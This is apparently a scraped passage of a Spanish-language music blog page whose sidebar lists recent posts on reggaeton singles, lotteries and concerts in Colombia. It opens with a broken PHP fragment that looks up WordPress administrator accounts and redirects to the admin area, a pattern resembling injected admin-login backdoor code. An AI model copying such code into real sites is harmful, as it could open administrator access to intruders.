
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
799
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
Colombia, post pandemia